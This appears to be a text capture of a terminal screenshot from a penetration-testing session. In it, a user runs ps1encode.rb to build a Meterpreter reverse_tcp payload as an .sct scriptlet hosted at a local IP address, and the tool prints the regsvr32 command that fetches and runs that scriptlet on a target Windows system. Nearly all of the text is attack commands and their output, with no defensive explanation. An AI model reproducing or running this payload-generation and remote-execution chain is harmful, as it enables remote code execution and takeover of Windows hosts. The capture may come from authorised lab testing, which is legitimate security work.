 shei@smc1e:~/pentest/ps1encode$ sudo ruby ps1encode.rb --PAYLOAD windows/meterpreter/
reverse_tcp --LHOST=10.0.2.6 --LPORT=4444 -t sct
[sudo] password for shei:
No encoder or badchars specified, outputting raw payload
Payload size: 281 bytes
This encoding format requires staging
Enter the full URL on which the payload will be hosted:
http://10.0.2.6
Payload created! - index.sct
-------------copy the index.sct and host it on http://10.0.2.6--------------
To run, execute the following on the target system:
regsvr32 /s /n /u /i:http://10.0.2.6/index.sct scrobj.dll
shei@smc1e:~/pentest/ps1encode$